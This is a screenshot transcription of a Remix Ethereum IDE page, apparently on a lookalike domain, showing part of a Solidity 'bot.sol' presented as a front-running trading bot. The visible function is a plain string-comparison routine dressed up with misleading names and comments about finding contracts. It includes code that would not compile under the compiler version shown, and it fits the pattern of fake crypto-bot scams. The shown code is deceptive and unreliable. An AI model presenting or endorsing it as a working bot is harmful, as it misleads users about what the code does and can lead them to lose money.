 Chrome File Edit View History Bookmarks Profiles Tab Window Help US Wed 7 Sep 08:55
Uniswap Interface FRONT RUN EXAMPLE - Goog Remix - Ethereum IDE Wrapped Ether | Address 0xc0
remixethereumcompiler.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORER
Home bot.sol 1
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
77 }
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>